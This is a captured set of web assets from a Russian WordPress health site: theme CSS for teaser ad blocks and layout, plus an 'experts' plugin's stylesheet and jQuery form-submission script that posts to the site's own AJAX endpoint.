	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
#up {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 64px;
	height: 64px;
	display: none;
	background: #76A2AA;
	cursor: pointer;
	border-radius: 50%;
	-webkit-box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
	box-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}
#up:before {
	content: "▲";
	font-weight: bold;
	color: #fff;
	font-size: 32px;
	line-height: 62px;
	text-align: center;
	width: 64px;
	height: 64px;
	border-radius: 50%;
	display: block;
	font-family: monospace;
	text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}


.poloska-grey {
    height: 2px;
    width: 100%;
    background-image: linear-gradient(90deg,rgba(0,0,0,0),#ccc 50%,rgba(0,0,0,0) 100%);
    margin: 1.35em auto;
}

/*===tizers offers==*/


.vtizer a {
    color: #6F9CCD;
}

.vtizer {
    float: left;
    margin: 10px 10px 10px 0;
	max-width: 700px;
}

.vtizer .l {
    float: left;
    margin: 0 0 20px;
    border-left: 3px solid red;
}

.vtizer img {
	float: left;
    margin: 0 10px;
    width: 20%;
    display: block;
}

.vtizer p {
    margin: 0 0 1px;
    font-size: 18px;
}

.vtizer .l .r {
    float: right;
	width: 78%;
	margin: 0 -10px;
	line-height: 1.3;
}

.vtizer .l .r .h {
    color: #007ba7;
}

.vtizer .l .r .h p {
    margin: 0 0 1px;
    font-size: 18px;
    font-weight: 700;
}

.vtizer .l .r .lnk {
    margin: 0 10px 0 0;
	display: inline-block;
}

.vtizer .l .r .url {
    clear: both;
    color: #8b8b8b;
    text-decoration: none;
}

.vtizer .r p.brok {
    text-decoration: underline;
}

/* */
.tizer-2 {
	text-decoration: none;
	max-width: 720px;
	clear: both;
}
.tizer-2 img {
	float: left;
    padding: 0 10px;
    border-left: 4px solid #f00;
    width: 14%;
    display: block;
    margin: 0 !important;
}


.tizer-2 .dimm
{float: left; width: 79%;}

.tizer-2 .dimm p {font-size:18px;font-weight:bold;line-height:22px;color:#f00;margin: 0 0 20px;}

.tizer-2 .dimm p:hover {text-decoration: underline;}

.tizer-2 p.dimmparag  {font-size:17px;color:#000}

@media only screen and (min-width:320px) and (max-width:720px) {
	
	.tizer-2 p {font-size: 14px !important; margin: 0 0 10px !important;}
	.vtizer a p {font-size: 14px !important;}
	.vtizer p {font-size: 14px !important;}
	
}



@media only screen and (min-width:429px) and (max-width:720px) {
	.tizer-2 .dimm {width: 70%}
	tizer-2 img {width: 14%;}
}

@media only screen and (min-width:320px) and (max-width:428px) {
.tizer-2 .dimm {width: 58%}

}

.textinfo {
    padding: 20px;
    border-radius: 5px;
    margin: 20px 0px;
    min-height: 80px;
    border: 3px solid rgb(255, 0, 0);
    background: rgb(234, 246, 250);

}

.textinfovachno {
    font-size: 18px;
    display: block;
    margin: -10px 0px 8px;
    color: rgb(0, 127, 178);
    font-weight: bold;
}

.textinfomain {
color: rgb(66, 66, 66);
    line-height: 1.5;
    text-align: justify;
}

.textinfossilka {
    font-weight: bold;
    display: inline;
    transition: all 0.2s ease-in-out;
    padding: 0px 3px;
    box-shadow: rgb(0, 127, 178) 0px -1px 0px 0px inset;
    color: rgb(0, 127, 178);
}

.textinfovrach {
text-align: right;
    display: block;
    margin-top: -10px;
}

.spin-windo {
border-width: 3px 3px 3px 3px;
    border-style: solid;
    border-color: #76a2aa;
    border-radius: 5px;
    background-color: #ffffff;
    width: 400px;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    box-shadow: 0px 0px 0px #333333;
    height: 180px;
}

 .spin-header {
    display: block;
    font-size: 16px;
    text-align: center;
    font-weight: bold;
    text-decoration: none;
    text-transform: none;
    color: #000000;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 3px;
    padding-bottom: 3px;
    background: #76a2aa;
}

.spin-image-div {
    float: left;
}

.spin-text-block {
    margin-left: 144px;
}

.spin-text-windo {
  display: block;
    font-size: 17px;
    line-height: 1;
    text-align: left;
    font-weight: bold;
    text-decoration: none;
    color: #000000!important;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 10px;
    padding-bottom: 0px;
    font-family: 'PT Sans';
}

.spin-read-more {
text-align: left;
padding-top: 10px;
}


.spin-image-div img {
    width: 120px;
    height: 120px;
    border-width: 2px;
    border-style: solid;
    border-color: #76a2aa;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
    max-width: initial;
}


.spin-read-more:hover {text-decoration: underline;}

/*==tizer in side bar start==*/
.tizsidebar-img img {
border: 5px solid #558d96;
width: 150px;
height: 150px;
margin: 0;
}

.tizsidebar-img {
margin-top: 15px;
}

.tizsidebar-title {
font-family: "Verdana"!important;
color: #558d96;
font-size: 15px;
font-weight: bold;

}

.tiz-sidebar a:hover {text-decoration: underline;}

/*==tizer in side bar end==*/

/*==tizer in footer start==*/

.footertizerssilka img {
border: 5px solid #558d96;
width: 150px;
height: 150px;
margin: 0 10px 15px 0;
float: left;
}

.tizfooter-img {
margin-top: 15px;

}

.tizfooter-title {
font-family: "Verdana"!important;
color: #558d96;
font-size: 18px;
font-weight: bold;
float: left;
width: 70%;
}

.tizfooter-title p:hover {text-decoration: underline;}



.footertizerssilka {
    text-decoration: none;
    display: block;
    clear: both;

}

.tizfooterchitat {   
font-weight: bold;
line-height: 22px;
color: #f00;}

/*==tizer in footer end==*/


.newblock0001 {
    text-align: center;
    color: #4e92df;
    font-size: 18px;
    border: 1px solid;
    background-color: #4e92df;
    border-radius: 2px;
    box-shadow: 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);
    font-weight: 500;
	margin-left: 75%;
    margin-top: 10px;
}

/* fixed_bottom */
#fixed_bottom {
position:fixed;
bottom: 0;
z-index:10;
border: none;
background:transparent;
left: 0;
width: 100%;
}

#fixed_bottom_wrap {
width: 100px;
margin: auto;
line-height: 0px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&ver=5.5.12
body_size: 1272
content:
.cs-expertPlagin-tpl {    background: #f1f4f7;    padding: 25px;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    margin-bottom: 20px;text-align: left;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item {    position: absolute;    left: 0;    top: 0;    z-index: 1;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item img {    -webkit-border-radius: 100%;    -moz-border-radius: 100%;    border-radius: 100%;    width: 75px;    height: auto;    display: block;}.cs-expertPlagin-tpl .head_expertPlagin-top {    position: relative;    padding-left: 90px;    min-height: 70px;    z-index: 1;    padding-top: 5px;    margin-bottom: 25px;}.cs-expertPlagin-tpl .marker_expertPlagin-item {    background: #fe7623;    background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);    background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);    background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );    display: inline-block;    vertical-align: top;    font-size: 12px;    line-height: 14px;    color: #fff;    padding: 5px 15px;    -webkit-border-radius: 20px;    -moz-border-radius: 20px;    border-radius: 20px;    margin-bottom: 8px;}.cs-expertPlagin-tpl .name_expertPlagin-item {    margin-bottom: 5px;    font-size: 14px;    line-height: 16px;    color: #5e63a2;}.cs-expertPlagin-tpl .descexpert_expertPlagin-item {    color: #818796;    font-size: 12px;    line-height: 14px;}.cs-expertPlagin-tpl .descpage_expertPlagin-item {    color: #32374a;    font-size: 16px;    line-height: 20px;    padding: 0 5px;}.popUp-box-expert_plag {    position: fixed;    width: 100%;    height: 100%;    left: 0;    right: 0;    top: 0;    bottom: 0;    background: rgba(0, 0, 0, .8);    z-index: 3900;    cursor: pointer;    overflow-y: scroll;    display: none;}.wrapbody-popup-expert_plag {    position: relative;    top: 50%;    left: 50%;    width: 335px;    margin-top: -220px;    margin-left: -167px;    padding: 35px;    /*margin: 30px auto;*/    /*margin-top: 85px;*/        border: 2px solid #d2bde5;            -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;       z-index: 1050;}.title_expert_plag {    color: #fff;    text-align: center;    margin-bottom: 25px;    font-size: 24px;    line-height: 26px;}.wrapbody-popup-expert_plag .item-field {    margin-bottom: 20px;}.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea {    border: 1px solid #e9ebee;    width: 100%;    font-size: 14px;    line-height: 16px;    padding: 10px 20px;    background: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;}.wrapbody-popup-expert_plag .item-field textarea {    height: 200px;}.wrapbody-popup-expert_plag .submit-form input {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: block;    width: 100%;    padding: 17px 10px;    font-size: 14px;    line-height: 16px;    font-weight: 700;    text-transform: uppercase;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    border: 0 !IMPORTANT;}.wrapbody-popup-expert_plag .submit-form input:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.wrapbody-popup-expert_plag .hidden-input {    display: none;}.wrapbody-popup-expert_plag .item-field .error {    border-color: #f51616;    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";/*IE 8*/    -moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*FF 3.5+*/    -webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/    box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */}.popUp-box-expert_plag.form-resultexpert_plag {    color: #fff;    text-align:  center;    font-size: 16px;    line-height: 20px;}.wrapbody-popup-expert_plag span.close-popUp {    position: absolute;    right: -25px;    top: -25px;    width: 20px;    height: 20px;    background: url(../i/close-min.png) no-repeat center center;}.wrapbody-popup-expert_plag .bg-fix {    position: fixed;    left: 0;    right: 0;    top: 0;    bottom: 0;    z-index: 1049;}.expect-left {    display: inline-block;    vertical-align: top;    /*max-width: 274px;*/}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 215px;    padding: 17px 10px;    font-size: 16px;    line-height: 16px;    color: #fff !Important;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: right;	text-decoration:none !important;}span.openform_expertPlagin-item:hover,a.button_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.no-expertPlagin-img .head_expertPlagin-top {    padding: 0;}/*MOBILE DESIGN*/@media screen and (max-width: 1000px){.expect-left {    display: inline-block;    vertical-align: top;    max-width: 274px;}.cs-expertPlagin-tpl .head_expertPlagin-top {    margin-bottom: 15px;}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 100%;    max-width: 215px;    min-width: 195px;    padding: 7px 10px;    font-size: 16px;    line-height: 16px;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: none;    text-decoration:none !important;}span.openform_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.cs-expertPlagin-tpl {    padding: 15px 5px;}span.thumb_expertPlagin-item {    position: static;    display: block;    width: 75px;    margin: auto;    margin-bottom: 10px;}.head_expertPlagin-top {    padding: 0;    text-align: left;}span.openform_expertPlagin-item {    display: block;    /*margin: auto;*/}.expect-left {    /*text-align: center;*/    text-align: left;    display: block;    max-width: 100%;    /*margin-bottom: 10px;*/}.descpage_expertPlagin-item { /*   text-align: center;*/}}@media screen and (max-width: 410px){.wrapbody-popup-expert_plag {    width: 100%;    width: 270px;    margin-top: -220px;    margin-left: -135px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://opischevarenii.ru/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2
body_size: 293
content:
	jQuery(".openform_expertPlagin-item").click(function() {
		var button = jQuery(this).attr('style');
		console.log(button);
		jQuery('#button-expert_plag').attr('style',button);
		jQuery('.form-openexpert_plag').show();
		return false;
	});
	jQuery(".bg-fix,.close-popUp").click(function() {
		jQuery('.popUp-box-expert_plag').hide();
		return false;
	});
	jQuery("#form-expert_plag").submit(function() { return false; });
	jQuery("#button-expert_plag").on("click", function(){
		var form = jQuery("#form-expert_plag");
		var serialize = form.serialize();
		var title = form.find('#title');
		var editor = form.find('#editor');
		var spam = form.find('#textadd');
		if(title.val().length   >   0 ){
			title.removeClass("error");
		} else {
			title.addClass("error");
		}
		if(editor.val().length   >   0 ){
			editor.removeClass("error");
		} else {
			editor.addClass("error");
		}
		if(title.val().length   >   0 && editor.val().length   >   0 && spam.val()==""){
			form_send = true;
		} else {
			form_send = false;
		}
		if(form_send == true) {
			jQuery.ajax({
				url: expert_ajaxUrl,
				data: 'action=expertplagadd&'+serialize,
				type: 'POST',
				success: function(data) {
						form.trigger('reset');
						jQuery('.popUp-box-expert_plag').hide(500);
						jQuery(".form-resultexpert_plag").show(500);
				},
				dataType: 'json'
			});
		}
	});